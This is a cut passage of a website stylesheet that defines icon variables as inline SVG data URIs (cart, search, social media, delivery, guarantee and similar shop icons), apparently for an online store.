22H25.4C25.7 22 25.9 22.2 25.9 22.5C25.9 22.8 25.7 23 25.4 23Z' fill='%233F3F3F'/%3E%3Cpath d='M25.5 7H21.5C21.2 7 21 6.8 21 6.5C21 6.2 21.2 6 21.5 6H25.5C25.8 6 26 6.2 26 6.5C26 6.8 25.8 7 25.5 7Z' fill='%233F3F3F'/%3E%3Cpath d='M23.5 9C23.2 9 23 8.8 23 8.5V4.5C23 4.2 23.2 4 23.5 4C23.8 4 24 4.2 24 4.5V8.5C24 8.8 23.8 9 23.5 9Z' fill='%233F3F3F'/%3E%3Cpath d='M23.5 13C19.9 13 17 10.1 17 6.5C17 2.9 19.9 0 23.5 0C27.1 0 30 2.9 30 6.5C30 10.1 27.1 13 23.5 13ZM23.5 1C20.5 1 18 3.5 18 6.5C18 9.5 20.5 12 23.5 12C26.5 12 29 9.5 29 6.5C29 3.5 26.5 1 23.5 1Z' fill='%233F3F3F'/%3E%3Cpath d='M7.3999 20C7.1999 20 6.9999 19.8 6.8999 19.6L4.3999 7.6C4.3999 7.5 4.3999 7.3 4.4999 7.2C4.5999 7.1 4.6999 7 4.8999 7H15.5999C15.8999 7 16.0999 7.2 16.0999 7.5C16.0999 7.8 15.7999 8 15.5999 8H5.4999L7.7999 18.9L25.9999 16.6L26.7999 13.4C26.8999 13.1 27.0999 13 27.3999 13C27.6999 13.1 27.7999 13.3 27.7999 13.6L26.8999 17.2C26.7999 17.4 26.6999 17.5 26.4999 17.6L7.3999 20C7.4999 20 7.3999 20 7.3999 20Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-search:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.5 21C4.71 21 0 16.29 0 10.5S4.71 0 10.5 0 21 4.71 21 10.5 16.29 21 10.5 21zm0-20C5.262 1 1 5.262 1 10.5S5.262 20 10.5 20s9.5-4.262 9.5-9.5S15.738 1 10.5 1z' fill='%233F3F3F' /%3E%3Cpath d='M29.5 30a.502.502 0 0 1-.354-.146l-11.93-11.93a.5.5 0 0 1 .707-.707l11.93 11.93A.5.5 0 0 1 29.5 30z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-cross:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M20.8469 21.5539L20.8473 21.5543C20.945 21.651 21.0729 21.7 21.2008 21.7C21.3286 21.7 21.4568 21.6511 21.5539 21.5539C21.749 21.3589 21.749 21.042 21.5539 20.8469L3.15336 2.44632C2.9583 2.25126 2.64137 2.25126 2.44632 2.44632C2.25126 2.64137 2.25126 2.9583 2.44632 3.15336L20.8469 21.5539Z' fill='%233F3F3F' stroke='%233F3F3F' stroke-width='0.2'/%3E%3Cpath d='M2.44632 21.5539L2.44668 21.5543C2.54439 21.651 2.67232 21.7 2.80024 21.7C2.92806 21.7 3.05624 21.6511 3.15336 21.5539L21.5539 3.15336C21.749 2.9583 21.749 2.64137 21.5539 2.44632C21.3589 2.25126 21.0419 2.25126 20.8469 2.44632L2.44632 20.8469C2.25126 21.042 2.25126 21.3589 2.44632 21.5539Z' fill='%233F3F3F' stroke='%233F3F3F' stroke-width='0.2'/%3E%3C/svg%3E");--k-i-facebook:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.9997 0H15.0003C23.2844 0 30 6.71573 30 15C30 22.2695 24.8288 28.3313 17.9644 29.7072V19.3875H21.4875L22.1579 15.0159H17.9644V12.18C17.9644 10.9841 18.5501 9.81836 20.4283 9.81836H22.3352V6.09691C22.3352 6.09691 20.6048 5.80127 18.9501 5.80127C15.4963 5.80127 13.2384 7.89459 13.2384 11.6847V15.0159H9.39938V19.3875H13.2384V29.8977C5.78429 29.0258 0 22.6884 0 15C0 6.71573 6.71557 0 14.9997 0ZM14.9247 29.9998C14.9497 29.9999 14.9747 30 14.9997 30H15.0003C15.0253 30 15.0503 29.9999 15.0753 29.9998H14.9247Z' fill='%230866FF'/%3E%3C/svg%3E");--k-i-seznam:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cpath fill='%23C00' d='M.802 36c6.484 0 32.915-3.09 32.915-11.363 0-5.04-6.752-7.444-9.526-8.25-5.286-1.533-9.574-3.115-9.574-4.502 0-1.386 3.004-1.677 6.229-2.39 4.295-.95 6.102-1.474 6.102-3.758 0-1.488-1.143-3.304-1.724-4.086C24.21.288 24.049 0 23.718 0c-.716 0-.15.927-8.231 2.29-5.12.863-11.932 3.168-11.932 7.836 0 4.667 6.092 6.833 12.192 9.041 6.286 2.275 11.542 3.106 11.542 6.735 0 5.788-24.84 9.441-26.45 9.709C.086 35.736.209 36 .8 36z' /%3E%3C/svg%3E");--k-i-bonus:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M18 9.491a.496.496 0 0 0 .48-.637l-.919-3.217 1.792-1.792a.503.503 0 0 0-.354-.854h-2.217L15.428.734c-.179-.3-.677-.3-.857 0l-1.354 2.257H11a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.497.497 0 0 0 .208.556.502.502 0 0 0 .593-.035L15 7.142l2.68 2.233a.498.498 0 0 0 .32.116zm-2.68-3.384a.5.5 0 0 0-.641 0l-1.753 1.461.554-1.94a.498.498 0 0 0-.127-.49L12.207 3.99H13.5a.501.501 0 0 0 .429-.243L15 1.962l1.071 1.786c.09.151.253.243.429.243h1.292l-1.146 1.146a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46zM29.462 12.3A.5.5 0 0 0 29 11.99h-2.217l-1.354-2.257a.505.505 0 0 0-.469-.24.497.497 0 0 0-.424.312l-.875 2.186H21a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.5.5 0 0 0 .801.521L25 16.142l2.68 2.233a.498.498 0 0 0 .593.034.496.496 0 0 0 .208-.556l-.919-3.217 1.792-1.792a.503.503 0 0 0 .108-.545zm-2.816 1.838a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46a.5.5 0 0 0-.641-.002l-1.753 1.461.554-1.94a.498.498 0 0 0-.127-.49l-1.146-1.147H24a.499.499 0 0 0 .464-.314l.626-1.564.981 1.636c.09.151.253.243.429.243h1.292l-1.146 1.146zM7.68 18.375a.498.498 0 0 0 .8-.52l-.919-3.218 1.792-1.792a.503.503 0 0 0-.354-.854H6.782L5.428 9.734c-.179-.301-.677-.301-.857 0l-1.354 2.257H1a.501.501 0 0 0-.354.854l1.792 1.792-.919 3.217a.5.5 0 0 0 .801.521L5 16.142l2.68 2.233zm-4.754-1.807.554-1.94a.498.498 0 0 0-.127-.49L2.207 12.99H3.5a.501.501 0 0 0 .429-.243L5 10.962l1.071 1.786c.09.151.253.243.429.243h1.292l-1.146 1.146a.5.5 0 0 0-.127.491l.554 1.94-1.753-1.46a.5.5 0 0 0-.641 0l-1.753 1.46zM13 23.492h-2.661l-.875-2.186a.498.498 0 0 0-.893-.072l-1.354 2.257H5a.502.502 0 0 0-.4.8l1.371 1.83-.465 2.788a.5.5 0 0 0 .771.498l2.696-1.797 2.214 1.772a.505.505 0 0 0 .567.042.5.5 0 0 0 .24-.513l-.458-2.747 1.818-1.818a.503.503 0 0 0-.354-.854zm-2.354 2.145a.5.5 0 0 0-.14.436l.285 1.711L9.312 26.6a.502.502 0 0 0-.59-.025l-2.04 1.36.311-1.862a.5.5 0 0 0-.093-.382l-.899-1.199H7.5a.501.501 0 0 0 .429-.243l.981-1.636.626 1.564a.5.5 0 0 0 .464.314h1.792l-1.146 1.146zm15.353-2.146h-2.717l-1.354-2.257c-.179-.3-.677-.3-.857 0l-1.354 2.257H17a.5.5 0 0 0-.312.891l2.271 1.816-.452 2.711a.5.5 0 0 0 .805.472l2.188-1.75 2.187 1.751a.505.505 0 0 0 .566.04.5.5 0 0 0 .24-.514l-.452-2.71 2.271-1.817a.499.499 0 0 0-.313-.89zm-2.811 2.11a.5.5 0 0 0-.181.472l.285 1.711-1.479-1.184a.5.5 0 0 0-.625.001l-1.479 1.184.285-1.71a.499.499 0 0 0-.181-.474l-1.387-1.109H20a.501.501 0 0 0 .429-.243l1.071-1.786 1.071 1.785c.09.151.253.243.429.243h1.575l-1.387 1.11z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-question:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M15 30C6.73 30 0 23.27 0 15S6.73 0 15 0s15 6.73 15 15-6.73 15-15 15zm0-28.966C7.3 1.034 1.034 7.3 1.034 15 1.034 22.7 7.3 28.965 15 28.965c7.7 0 13.965-6.264 13.965-13.965 0-7.7-6.264-13.966-13.965-13.966z' fill='%233F3F3F' /%3E%3Cpath d='M15 20.784a.517.517 0 0 1-.517-.517v-.998c0-1.192.464-2.315 1.308-3.158l1.637-1.636a3.41 3.41 0 0 0 1.005-2.428v-.998a3.436 3.436 0 0 0-3.432-3.432 3.436 3.436 0 0 0-3.432 3.432v1.317a.517.517 0 0 1-1.035 0V11.05a4.473 4.473 0 0 1 4.467-4.467 4.473 4.473 0 0 1 4.467 4.467v.998a4.44 4.44 0 0 1-1.309 3.159l-1.636 1.636a3.408 3.408 0 0 0-1.006 2.427v.998a.517.517 0 0 1-.517.517zM15 24.733a1.177 1.177 0 0 1-1.176-1.175c0-.648.527-1.176 1.176-1.176.649 0 1.176.528 1.176 1.176 0 .648-.527 1.175-1.176 1.175zm0-1.316a.143.143 0 0 0-.142.141c0 .155.283.155.283 0a.141.141 0 0 0-.141-.141z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-close:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M15 30C6.73 30 0 23.27 0 15S6.73 0 15 0s15 6.73 15 15-6.73 15-15 15zm0-28.966C7.3 1.034 1.034 7.3 1.034 15 1.034 22.7 7.3 28.965 15 28.965c7.7 0 13.965-6.264 13.965-13.965 0-7.7-6.264-13.966-13.965-13.966z' fill='%23CD1719' /%3E%3Cpath d='M20.925 21.442a.52.52 0 0 1-.367-.151L8.71 9.44a.518.518 0 0 1 .732-.732L21.29 20.56a.517.517 0 0 1-.365.883z' fill='%23CD1719' /%3E%3Cpath d='M9.076 21.442a.518.518 0 0 1-.366-.882L20.56 8.71a.518.518 0 0 1 .73.73L9.44 21.29c-.1.101-.232.152-.364.152z' fill='%23CD1719' /%3E%3C/svg%3E");--k-i-attention:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='%233F3F3F' d='M15.702 18.684h-1.38L13.719 6h2.588l-.604 12.684zM13.5 22.32c0-.61.145-1.039.435-1.286.29-.247.646-.37 1.065-.37.403 0 .75.123 1.04.37.307.247.46.676.46 1.286 0 .593-.153 1.022-.46 1.285-.29.264-.637.396-1.04.396-.42 0-.774-.132-1.065-.396-.29-.263-.435-.692-.435-1.285z' /%3E%3Cpath fill='%233F3F3F' d='M15 30C6.73 30 0 23.27 0 15S6.73 0 15 0s15 6.73 15 15-6.73 15-15 15zm0-28.966C7.3 1.034 1.034 7.3 1.034 15 1.034 22.7 7.3 28.965 15 28.965c7.7 0 13.965-6.264 13.965-13.965 0-7.7-6.264-13.966-13.965-13.966z' /%3E%3C/svg%3E");--k-i-checkmarkcircle:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M15 30C6.73 30 0 23.27 0 15S6.73 0 15 0s15 6.73 15 15-6.73 15-15 15zm0-28.966C7.3 1.034 1.034 7.3 1.034 15 1.034 22.7 7.3 28.965 15 28.965c7.7 0 13.965-6.264 13.965-13.965 0-7.7-6.264-13.966-13.965-13.966z' fill='%233F3F3F' /%3E%3Cpath d='M13.025 21.442a.52.52 0 0 1-.366-.151l-6.583-6.583a.518.518 0 0 1 .731-.731l6.217 6.217 10.168-10.167a.517.517 0 0 1 .732.732L13.39 21.29c-.1.1-.232.15-.365.15z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-information:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cg fill='%233F3F3F'%3E%3Cpath d='M15 30C6.73 30 0 23.27 0 15S6.73 0 15 0s15 6.73 15 15-6.73 15-15 15zm0-28.966C7.3 1.034 1.034 7.3 1.034 15 1.034 22.7 7.3 28.965 15 28.965c7.7 0 13.965-6.264 13.965-13.965 0-7.7-6.264-13.966-13.965-13.966z' /%3E%3Cpath d='M14.992 11.181c.471 0 .854.383.854.855v9.928a.854.854 0 1 1-1.709 0v-9.928c0-.472.383-.854.855-.854zM15.001 9.551a1.177 1.177 0 0 1-1.176-1.175c0-.648.528-1.176 1.176-1.176.649 0 1.177.528 1.177 1.176 0 .648-.528 1.175-1.177 1.175zm0-1.317a.143.143 0 0 0-.141.142c0 .155.282.155.282 0a.141.141 0 0 0-.14-.142z' /%3E%3C/g%3E%3C/svg%3E");--k-i-arrowleft:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M29.5 16H.5a.5.5 0 0 1 0-1h29a.5.5 0 0 1 0 1z' fill='%233F3F3F' /%3E%3Cpath d='M10.5 26a.502.502 0 0 1-.354-.147l-10-10a.5.5 0 0 1 0-.707l10-10a.5.5 0 0 1 .707.707L1.207 15.5l9.646 9.646A.5.5 0 0 1 10.5 26z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-hamburger:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='24' viewBox='0 0 28 24'%3E%3Cpath d='M25.5 4L2.5 4' stroke='%23CD1719' stroke-width='1.2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M25.5 12L2.5 12' stroke='%23CD1719' stroke-width='1.2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M25.5 20L2.5 20' stroke='%23CD1719' stroke-width='1.2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");--k-i-emptystar:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 38 30'%3E%3Cpath d='m19.837 8.733.115.238.261.038 8.163 1.2h.003c.487.07.899.414 1.055.886a1.316 1.316 0 0 1-.327 1.347l-5.915 5.784-.187.183.043.258 1.397 8.302c.083.494-.12.993-.528 1.282l-.002.001c-.41.293-.95.329-1.39.096l-7.293-3.88-.235-.125-.235.125-7.286 3.879a1.335 1.335 0 0 1-1.396-.095 1.3 1.3 0 0 1-.526-1.28v-.003l1.398-8.302.044-.258-.187-.183-5.917-5.785-.002-.001a1.317 1.317 0 0 1-.324-1.346c.155-.47.564-.814 1.056-.884h.003l8.156-1.201.261-.038.116-.237 3.658-7.495.001-.002c.217-.45.677-.737 1.18-.737.51 0 .97.289 1.186.737v.002l3.654 7.494z' stroke='%23FCD000' /%3E%3C/svg%3E");--k-i-star:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 38 30'%3E%3Cpath d='m20.286 8.514 8.163 1.2a1.813 1.813 0 0 1 1.46 1.224c.216.657.04 1.37-.449 1.858l-5.919 5.788 1.398 8.302c.113.68-.165 1.37-.733 1.773a1.826 1.826 0 0 1-1.915.13l-7.294-3.88-7.288 3.88a1.835 1.835 0 0 1-1.92-.13 1.8 1.8 0 0 1-.727-1.773l1.397-8.302-5.92-5.788a1.817 1.817 0 0 1-.448-1.858 1.806 1.806 0 0 1 1.461-1.223l8.157-1.2 3.658-7.495A1.811 1.811 0 0 1 14.997 0c.699 0 1.335.396 1.636 1.02l3.653 7.494z' fill='%23FCD000' /%3E%3C/svg%3E");--k-i-store:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 30 30'%3E%3Cpath fill='%23FFFFFF' fill-rule='evenodd' clip-rule='evenodd' d='M25.5 26H25V15c1.7 0 3-1.3 3-3v-.2l-3-6.5V3c0-1.7-1.3-3-3-3H8C6.3 0 5 1.3 5 3v2.3l-3 6.5v.2c0 1.7 1.3 3 3 3v11h-.5C2.8 26 1 27.8 1 29.5c0 .3.2.5.5.5h27c.3 0 .5-.2.5-.5 0-1.7-1.8-3.5-3.5-3.5zM24.2 6l2.8 6.1c-.1 1.1-.9 1.9-2 1.9s-2-.9-2-2.1L22.1 6h2.1zm-2.7 10h-6c-.3 0-.5.2-.5.5V26H6V14.8c.6-.2 1.2-.6 1.5-1.1.5.8 1.4 1.3 2.5 1.3s2-.5 2.5-1.3c.5.8 1.4 1.3 2.5 1.3s2-.5 2.5-1.3c.5.8 1.4 1.3 2.5 1.3s2-.5 2.5-1.3c.4.5.9.9 1.5 1.1V26h-2v-9.5c0-.3-.2-.5-.5-.5zm-.5 1v9h-5v-9h5zM8 12.1 8.9 6H12v6c0 1.1-.9 2-2 2s-2-.9-2-1.9zm5-.1V6h4v6c0 1.1-.9 2-2 2s-2-.9-2-2zm5 0V6h3.1l.9 6c0 1.1-.9 2-2 2s-2-.9-2-2zM6 3c0-1.1.9-2 2-2h14c1.1 0 2 .9 2 2v2H6V3zm-3 9.1L5.8 6h2.1L7 12c0 1.1-.9 2-2 2s-1.9-.8-2-1.9zM2.1 29c.3-1 1.5-2 2.4-2h21c.9 0 2.1 1 2.4 2H2.1zm11.4-13h-5c-.3 0-.5.2-.5.5v5c0 .3.2.5.5.5h5c.3 0 .5-.2.5-.5v-5c0-.3-.2-.5-.5-.5zm-.5 5H9v-4h4v4z' /%3E%3C/svg%3E");--k-i-phone:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 30 30'%3E%3Cpath fill='%23FFFFFF' d='M22.26 12.407c-.312 0-.52-.207-.52-.518V6.91l-.103.104a.501.501 0 0 1-.726 0 .501.501 0 0 1 0-.726l1.037-1.037c.104-.104.415-.208.519-.104a.57.57 0 0 1 .31.519v6.222c0 .311-.207.518-.518.518z' /%3E%3Cpath fill='%23FFFFFF' d='M23.296 12.407h-2.074c-.31 0-.518-.207-.518-.518 0-.311.207-.519.518-.519h2.074c.312 0 .519.208.519.519 0 .311-.207.518-.519.518zM24.126 29C11.578 29 1 18.422 1 5.978 1 4.94 1.83 4.11 2.867 4.11h4.666c1.037 0 1.867.83 1.867 1.867 0 1.244.311 2.903.933 4.77.208.622 0 1.348-.414 1.867l-2.49 2.592c1.764 3.215 3.838 5.29 7.053 7.052l2.903-2.074c.415-.415 1.14-.622 1.763-.415 1.348.415 3.422.934 4.978.934 1.037 0 1.867.83 1.867 1.866v4.667c-.104.933-.934 1.763-1.867 1.763zM2.866 5.148a.818.818 0 0 0-.829.83c0 11.926 10.06 22.089 22.089 22.089.415 0 .83-.311.83-.83V22.57a.818.818 0 0 0-.83-.83c-1.66 0-3.837-.518-5.289-1.036a.806.806 0 0 0-.83.207l-3.214 2.282c-.208.103-.415.103-.519 0-3.733-1.97-6.118-4.252-7.985-7.986-.104-.207-.104-.414.104-.622l2.696-2.8c.207-.207.311-.518.207-.83-.622-1.97-1.037-3.733-1.037-5.08a.818.818 0 0 0-.83-.83c0 .103-4.562.103-4.562.103z' /%3E%3Cpath fill='%23FFFFFF' d='M22.26 14.482a6.727 6.727 0 0 1-6.741-6.741A6.727 6.727 0 0 1 22.259 1 6.727 6.727 0 0 1 29 7.74a6.727 6.727 0 0 1-6.74 6.742zm0-12.445c-3.112 0-5.704 2.593-5.704 5.704 0 3.11 2.592 5.703 5.703 5.703s5.704-2.592 5.704-5.703-2.593-5.704-5.704-5.704z' /%3E%3Cpath fill='%23FFFFFF' d='M22.26 4.111a.519.519 0 1 0 0-1.037.519.519 0 0 0 0 1.037z' /%3E%3C/svg%3E");--k-i-screwdriver:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 30 30'%3E%3Cpath fill='%23FFFFFF' d='M1.5 30c-.1 0-.3-.1-.4-.1l-1-1c-.1-.2-.1-.4 0-.6l2.5-5c0-.2.2-.3.4-.3h.8l8.9-8.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-9 9c-.1.1-.3.2-.4.2h-.7l-2.2 4.4.5.5L6 26.4v-1c0-.1.1-.3.1-.4l8.5-8.5c.2-.2.5-.2.7 0 .2.2.2.5 0 .7L7 25.7v1c0 .2-.1.3-.3.4l-5 2.8c0 .1-.1.1-.2.1zM17.5 11c-.1 0-.3 0-.4-.1-.2-.2-.2-.5 0-.7l7-7c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-7 7s-.2.1-.3.1zM19.5 13c-.1 0-.3 0-.4-.1-.2-.2-.2-.5 0-.7l7-7c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-7 7s-.2.1-.3.1z' /%3E%3Cpath fill='%23FFFFFF' d='M16.5 18.5c-.1 0-.3 0-.4-.1l-5-5c0-.2-.1-.3-.1-.4 0-.1.1-.3.2-.4l1.6-1.5c.1-.1.3-.2.5-.1 1 .2 1.8-.5 1.8-1.5v-.3c0-.2 0-.3.1-.5L23 1c1.3-1.3 3.6-1.3 5 0l1 .8c.7.7 1 1.5 1 2.5 0 .9-.4 1.8-1 2.5l-8 7.6c-.1.1-.3.2-.5.1s-.3-.1-.5-.1c-.8 0-1.5.7-1.5 1.5 0 .1 0 .2.1.4 0 .2 0 .4-.1.5l-1.6 1.5c-.2.1-.3.2-.4.2zM12.2 13l4.3 4.3 1-1V16c0-1.5 1.4-2.8 3-2.5l7.8-7.4c.4-.4.7-1.1.7-1.7 0-.7-.3-1.3-.7-1.8l-1-.8c-1-1-2.6-1-3.6 0L16 9.3v.2c0 1.5-1.3 2.6-2.8 2.5l-1 1z' /%3E%3C/svg%3E");--k-i-guarantee:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='%237E7E7E' d='M17.75 19.5c0-1.378-1.12-2.5-2.5-2.5a2.503 2.503 0 0 0-2.5 2.5.5.5 0 0 0 1 0c0-.827.673-1.5 1.5-1.5s1.5.673 1.5 1.5-.673 1.5-1.5 1.5h-1a.5.5 0 0 0 0 1h1c.827 0 1.5.673 1.5 1.5v1c0 .827-.673 1.5-1.5 1.5s-1.5-.673-1.5-1.5a.5.5 0 0 0-1 0c0 1.378 1.121 2.5 2.5 2.5 1.38 0 2.5-1.122 2.5-2.5v-1c0-.82-.403-1.544-1.015-2a2.491 2.491 0 0 0 1.015-2zM24.648.197A.497.497 0 0 0 24.251 0h-6.5a.5.5 0 0 0-.483.373l-2.09 7.944L12.725.353A.498.498 0 0 0 12.25 0h-6.5a.5.5 0 0 0-.477.648L9.74 15.041A8.48 8.48 0 0 0 6.75 21.5c0 4.687 3.813 8.5 8.5 8.5 4.687 0 8.5-3.813 8.5-8.5a8.478 8.478 0 0 0-2.99-6.461L24.732.632a.498.498 0 0 0-.085-.435zM6.43 1h5.452l3.697 12.017c-.11-.004-.217-.017-.328-.017a8.445 8.445 0 0 0-4.662 1.401L6.43 1zM22.75 21.5c0 4.136-3.364 7.5-7.5 7.5s-7.5-3.364-7.5-7.5 3.364-7.5 7.5-7.5 7.5 3.365 7.5 7.5zm-2.852-7.107a8.443 8.443 0 0 0-3.24-1.266l-.923-3.001L18.136 1h5.458l-3.696 13.393z' /%3E%3C/svg%3E");--k-i-returnbox:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='%237E7E7E' d='M9.854 19.147a.506.506 0 0 0-.164-.109c-.035-.014-.071-.016-.108-.022C9.555 19.012 9.529 19 9.5 19c-.038 0-.072.014-.107.022-.027.006-.056.006-.082.017a.524.524 0 0 0-.167.111l-1.997 1.997a.5.5 0 0 0 .707.707L9 20.708V24.5a.5.5 0 0 0 1 0v-3.792l1.146 1.146a.502.502 0 0 0 .708 0 .5.5 0 0 0 0-.707l-2-2zm17.867 2.989c-1.669-1.646-3.769-2.025-4.721-2.111V16.5a.5.5 0 0 0-.867-.34l-6 6.5a.5.5 0 0 0 0 .679l6 6.5a.496.496 0 0 0 .548.126.5.5 0 0 0 .318-.466v-3.546c1.309-.09 5.212-.128 6.02 2.685A.5.5 0 0 0 30 28.5c0-2.731-.767-4.873-2.279-6.364zm-5.291 2.869a.5.5 0 0 0-.43.495v2.721L17.181 23 22 17.779V20.5c0 .134.055.262.149.356a.491.491 0 0 0 .358.144c.041-.001 2.627-.01 4.512 1.848.923.91 1.527 2.119 1.805 3.608-2.169-2.014-6.183-1.481-6.394-1.451zm-4.133 2.951L15 28.847V1.163l13 3.714V20.5a.5.5 0 0 0 1 0v-16a.501.501 0 0 0-.363-.481l-14-4c-.014-.004-.029.003-.043 0C14.563.013 14.533 0 14.5 0s-.063.013-.094.019c-.015.003-.03-.004-.044 0l-14 4A.501.501 0 0 0 0 4.5v21c0 .223.148.419.362.481l14 4a.5.5 0 0 0 .268.003l3.928-1.062a.5.5 0 1 0-.261-.966zM5 3.734l3.999-1.143v11.701l-.5.5-1.146-1.146a.5.5 0 0 0-.707 0L5.5 14.793l-.5-.5V3.734zm9 25.103L1 25.123V4.877l3-.857V14.5c0 .133.053.26.147.353l1 1a.5.5 0 0 0 .707 0L7 14.707l1.146 1.147a.502.502 0 0 0 .707 0l1-1a.504.504 0 0 0 .146-.354V2.306L14 1.163v27.674z' /%3E%3C/svg%3E");--k-i-delivery:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='%237E7E7E' d='m29.968 16.324-3-8A.5.5 0 0 0 26.5 8H20V5.961C20 4.329 18.64 3 16.967 3H3.033C1.36 3 0 4.328 0 5.961V23.25C0 24.215.785 25 1.75 25h2.434A2.997 2.997 0 0 0 7 27a2.997 2.997 0 0 0 2.816-2h11.369a2.996 2.996 0 0 0 2.816 2 2.997 2.997 0 0 0 2.816-2h1.434c.965 0 1.75-.785 1.75-1.75V16.5a.528.528 0 0 0-.033-.176zM1 5.961C1 4.88 1.912 4 3.033 4h13.934C18.088 4 19 4.879 19 5.961v2.461c0 .014.007.025.008.039-.001.014-.008.025-.008.039V19H1V5.961zM7 26c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm17 0c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm5-2.75a.75.75 0 0 1-.75.75H27c0-1.654-1.346-3-3-3s-3 1.346-3 3H10c0-1.654-1.346-3-3-3s-3 1.346-3 3H1.75a.75.75 0 0 1-.75-.75V20h18.5a.5.5 0 0 0 .5-.5V9h6.153L29 16.591v6.659zM22 10.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 .5.5h5a.5.5 0 0 0 0-1H22v-4.5z' /%3E%3C/svg%3E");--k-i-youtube:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.9997 0H15.0003C23.2844 0 30 6.71557 30 14.9997V15.0003C30 23.2844 23.2844 30 15.0003 30H14.9997C6.71557 30 0 23.2844 0 15.0003V14.9997C0 6.71557 6.71557 0 14.9997 0ZM8.81232 20.7858C9.51428 20.9301 10.6562 20.9855 13.9993 21.0471L13.9978 21.0485C16.7861 21.0933 19.2429 21.0464 22.1362 20.8285C22.5986 20.7487 23.0259 20.5308 23.3608 20.2022C23.5745 19.9886 23.6985 19.7966 23.8428 19.4316C24.0768 18.8537 24.1594 18.296 24.2624 16.7212C24.2897 16.2462 24.2897 13.5497 24.2624 13.0748C24.256 12.9773 24.2501 12.8771 24.244 12.7749C24.1883 11.8312 24.1217 10.704 23.5338 9.77933C23.2312 9.38001 22.7149 9.07037 22.165 8.96738C21.4763 8.83638 18.5466 8.7334 15.5125 8.7334C12.4783 8.7334 9.5479 8.83708 8.85996 8.96738C8.42001 9.04935 8.02769 9.24901 7.69073 9.55866C7.04366 10.1587 6.93994 11.1467 6.84637 12.038C6.83671 12.13 6.82716 12.221 6.81713 12.3104C6.68683 14.0408 6.71205 15.5898 6.81713 17.4841C6.88648 18.3233 6.93412 18.6666 7.05812 19.0799C7.20244 19.5759 7.38808 19.9332 7.62207 20.1672C7.92471 20.4762 8.33734 20.6898 8.81232 20.7858ZM18.4267 14.716C17.2863 14.1066 16.1802 13.5288 15.0722 12.95C14.6172 12.7123 14.1618 12.4744 13.7036 12.2341V17.1737C14.5228 16.7285 15.3641 16.3015 16.1657 15.8947C16.9821 15.4803 17.7575 15.0868 18.4267 14.716Z' fill='%237E7E7E'/%3E%3C/svg%3E");--k-i-instagram:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.9997 0H15.0003C23.2844 0 30 6.71557 30 14.9997V15.0003C30 23.2844 23.2844 30 15.0003 30H14.9997C6.71557 30 0 23.2844 0 15.0003V14.9997C0 6.71557 6.71557 0 14.9997 0ZM18.6538 10.2919C18.6538 9.71742 19.1196 9.25225 19.6934 9.25225C20.2679 9.25225 20.733 9.71742 20.733 10.2919C20.733 10.8663 